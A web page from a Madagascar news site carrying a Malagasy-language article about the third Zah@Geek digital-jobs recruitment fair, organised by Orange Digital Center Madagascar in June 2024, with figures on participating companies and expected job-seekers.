<li id='menu-item-14'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/" id="#1aa503">politique</a> <small class="nav_desc">#1aa503</small><span class="corner"></span></li>
<li id='menu-item-3208'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/flash/" id="#ffae0a">Tapatapany</a> <small class="nav_desc">#ffae0a</small><span class="corner"></span></li>
<li id='menu-item-15'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://www.deliremadagascar.com/socio-eco/" id="#4d7efe">Socio-eco</a> <small class="nav_desc">#4d7efe</small><span class="corner"></span></li>
<li id='menu-item-2615'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://www.deliremadagascar.com/investigation/" id="#1aa503">Investigation</a> <small class="nav_desc">#1aa503</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-3775'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/web-doc/" id="#ff5656">Web doc</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-56'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/izahay/" id="#e00000">Izahay</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
</ul></div>							
														<div class="date">
								<a href="https://www.deliremadagascar.com/2026/01/25/" rel="tooltip" data-original-title="Consultez les messages du jour !" data-placement="left">25 January 2026</a>
								<span class="corner custom-color"></span>
							</div>
								
				</nav><!-- .site-navigation .main-navigation -->
			</div><!-- #nav-wrap -->
		</div><!-- nav .row -->
	</div>

					
<div class="row">

	<div id="ticker-wrap" class="span12">	
		
		<span class="widget-title-bg">
				<span class="widget-title">
					<span class="inner">Actus</span>
					<span class="cat-diagonal"></span>
				</span>
		</span><!-- .widget-title-bg-->

			<ul id="js-news" class="js-hidden">
						
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/populisme/' title='Populisme'>Populisme</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/' title='FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola'>FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/' title='TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy'>TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/' title='FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe'>FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/' title='NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana'>NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/' title='NOELY FIRAISANKINA : Nizara hafaliana ho an&rsquo;ny ankizy marefo ny Orange Madagasikara'>NOELY FIRAISANKINA : Nizara hafaliana ho an&rsquo;ny ankizy marefo ny Orange Madagasikara</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/' title='NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI'>NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
				</li>
								
							</ul>
	</div><!-- #ticker -->
</div><!-- .row -->				
		<div id="main" class="site-main">
		
<div class="row">
	
	<div id="primary" class="content-area span8">
		<div id="content" class="site-content" role="main">

		
			
			
<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, "script", "facebook-jssdk"));
		</script>

<article id="post-13464" class="post-13464 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

	<header class="entry-header">
		
		<ul class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.deliremadagascar.com/">Home</a><i class="icon-chevron-right"></i></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.deliremadagascar.com/actus/">Actus</a><i class="icon-chevron-right"></i></li><li class="current">FAMPANANAN’ASA NY TANORA:  Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek</li></ul><!-- .breadcrumbs -->		
		<div class="entry-img">	
			
					
							
				<span class="entry-img-src">
				<a href="https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/" title="FAMPANANAN’ASA NY TANORA:  Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek"><img width="770" height="472"  class="attachment-slider-cat size-slider-cat wp-post-image lws-optimize-lazyload" alt="" decoding="async" srcset="https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2-770x472.jpg 770w, https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2-570x350.jpg 570w" sizes="(max-width: 770px) 100vw, 770px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2-770x472.jpg"></a>				</span>
			
				
				<span class="entry-img-info">
					<span class="flex-cat">						
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/" title="10 h 04 min" rel="bookmark"><time class="entry-date" datetime="2024-06-19T10:04:02+03:00">19 juin 2024</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
					<abbr class="updated" title="10 h 04 min"></abbr>
				</span>
			
						
								<span class="cat-angle angle-right"></span>
							
						
		</div><!-- entry-img -->
		<div class="clear"></div>
		
					
	</header><!-- .entry-header -->
	
	<div class="boxed clearfix ">
	
		
				<hr style="margin:0 0 20px" />
			
		
		<h1 class="entry-title ">FAMPANANAN’ASA NY TANORA:  Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek</h1>
		<hr />
		
		<div class="entry-content">
		
		
					
			<p style="text-align: justify;">Tosika hanamorana ny fitadiavana asa. Marobe ireo orinasa mitady mpiasa amin’ny sehatry ny nomerika saingy mbola vitsy ny olona manana fahaizana momba izany.<span id="more-13464"></span> Tosika hanamora ny fitadiavana asa ho an’ny tanora sy fanararaotra ahafahana mamantatra ireo karazana asa momba ny nomerika be mpitady mpiasa indrindra ny Zah@Geek. Hampihaonana ny tanora amin’ny orinasa mitady mpiasa amin’ny sehatry ny nomerika na teknolojia ihany koa ity hetsika natokana ho an’ny asa amin’ny sehatry ny nomerika eto Madagasikara  ity. Ny Orange Digital Center Madagascar no mikarakara azy. Ho tanterahina ny 21 sy 22 jona 2024, eny amin’ny Gare Soarano ny andiany fahatelo. Orinasa 40 mitady mpiasa amin’ny sehatry ny nomerika no mandray anjara amin’ny hetsika. Asa an-jatony no itadiavana mpiasa amin’io fotoana io. Handray mpiasa avy hatrany ireo orinasa mandritra ny roa andro. Hisy noho izany ny « job datings » « speed recruiting ». Tanora manana diplaoma sy mpitady asa 5000 ihany koa no andrasana ho avy mandritra ny Zah@Geek.</p>
<p style="text-align: justify;">Ahitana fanentanana isan-karazany sy fanomezana torolalana momba ny asa amin’ny sehatry ny nomerika sy fampananan’asa ny hetsika. Ho resahana mandritra ny famelabelaran-kevitra ireo kazarana asa amin’ny sehatry ny nomerika. Ao anatin’ny lohahevitra ho resahana ohatra ny “Intelligence Artificielle” izay mitana andraikitra lehibe amin’ny fampiroboroboana ny orinasa sy fanatsarana ny andavanandrom-piainan’ny tsirairay. Hisy ihany koa ny atrikasa fiofanana (masterclass),  fifaninanana tetikasa momba ny “hackathon”. “Tena mbola betsaka ny asa manodidina nomerika raha oharina amin’ireo tanora vao nahazo diplaoma momba ny nomerika. Ny hetsika tahaka ny Zah@Geek dia vahaolana azo tsapain-tanana hamahana izany”, hoy i Frédéric Debord, Tale Jeneralin’ny Orange Madagascar, nandritra fampahafantarana ny hetsika, ny 18 jona 2024, teny Soarano. Nahomby ny hetsika Zah@Geek  andiany voalohany sy faharoa, natao ny volana janoary sy jona 2023. Mihoatra 6.000 ny mpitsidika tamin’ny andiany roa teo voalohany. 1.000 ny “entretiens” no vita ary 300 ny fitadiavana mpiasa teo no eo.</p>
<p>Ra-Nirina</p>
					</div><!-- .entry-content -->
	
			
		<hr /><ul class="social-share"><li class="tweet-share"><a href="https://twitter.com/share" class="twitter-share-button" data-dnt="true">Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li><li><script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-counter="right"></script></li><li><a href="http://pinterest.com/pin/create/button/" class="pin-it-button" count-layout="none"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin it" / ></a> <script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script></li><li><su:badge layout='1'></su:badge><script type='text/javascript'>
  (function() {
    var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
    li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
  })();
</script></li><li style="padding-right: 0; margin-right: -10px;"><span class="g-plusone" data-size="medium"></span></li>
			<script type="text/javascript">
			  (function() {
				var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
				po.src = "https://apis.google.com/js/plusone.js";
				var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script><li><div class="fb-like" data-width="450" data-layout="button_count" data-show-faces="false" data-send="true"></div></li></ul>	
	</div><!-- .boxed-->
	
	<footer class="entry-meta">
		<span><i class="icon-folder-open"></i></span><ul class="post-categories">
	<li><a href="https://www.deliremadagascar.com/actus/" rel="category tag">Actus</a></li>
	<li><a href="https://www.deliremadagascar.com/socio-eco/" rel="category tag">Socio-eco</a></li></ul><span class="tags"><i class="icon-tags"></i></span><div class="tag-list"></div>
			</footer><!-- .entry-meta -->
	
</article><!-- #post-13464 -->


<div id="author-wrap" class="article-author">
	
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title">
			<span class="inner">A propos de l'auteur</span>
			<span class="cat-diagonal"></span>
		</h4>
	</div>
	
	<div class="author-socials">
			
				
				
			
		
			
	</div><!--.author socials-->

	<div class="author-box boxed clearfix">
			
			<div class="img-frame pull-left">
			<a href="https://www.deliremadagascar.com/author/nirina-r/">
			<img alt='' src='https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>			<span class="plus"></span></a>
			</div>
		
			<span class="label label-cat"><a href="https://www.deliremadagascar.com/author/nirina-r/" title="Articles par R Nirina" rel="author">R Nirina</a></span>
			<p></p>			

	</div><!-- .author-box -->
</div><!-- #author-wrap -->



						
			

	<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.deliremadagascar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nom</label>
<div class="input-prepend"><span class="add-on"><i class="icon-user"></i></span>
<input id="author" name="author" type="text" placeholder="Nom" value="" size="20" aria-required='true' /><i class="icon-asterisk"></i></div></p>
<p class="comment-form-email"><label for="email">Email</label>
<div class="input-prepend"><span class="add-on"><i class="icon-envelope-alt"></i></span>
<input id="email" name="email" type="text" placeholder="Email" value="" size="20" aria-required='true' /><i class="icon-asterisk"></i></div></p>
<p class="comment-form-url"><label for="url">Url</label>
<div class="input-prepend"><span class="add-on"><i class="icon-desktop"></i></span>
<input id="url" name="url" type="text" placeholder="Website" value="" size="20" aria-required='true' /></div></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='13464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='e6b69804e8e192ff6d30f7faae359bae';
hf1V='65323a6b7dda6674ced35df82593c609';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>JavaScript est actuellement désactivé. Afin de pouvoir poster un commentaire, s'il vous plaît contrôlez que les Cookies et JavaScript sont activés puis rechargez la page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Cliquez ici pour savoir comment activer JavaScript dans votre navigateur.</a></p></noscript>
</form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
		
		</div><!-- #content .site-content -->
	</div><!-- #primary .content-area -->
	
		<div class="span4">	<div id="sidebar"  >

		<div id="secondary" role="complementary">
		
					
		
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></aside><aside id="pm_carousel_widget-2" class="widget pm_carousel_widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Les articles</span><span class="cat-diagonal"></span></h4></div>				
			<div class="carousel es-carousel-wrap">
				<div class="es-carousel">
					<ul>

										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/populisme/" title="Populisme"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/populisme/">Populisme</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny no...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an&#039;ny ankizy marefo ny Orange Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sab...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ire...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/" title="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">ORANGE MADAGASCAR: Mametraka fibre optiq...</a>
							</div><!--carousel-text-->
						</li>
										</ul>
				</div><!--es-carousel-->
			</div><!--carousel-->


		</aside><aside id="recent_posst_custom-2" class="widget custom-widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Articles récents</span><span class="cat-diagonal"></span></h4></div><ul class="custom-widget post-widget"><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-95x53.jpg" width="95" height="53" alt="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 18, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-95x53.jpg" width="95" height="53" alt="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 15, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">
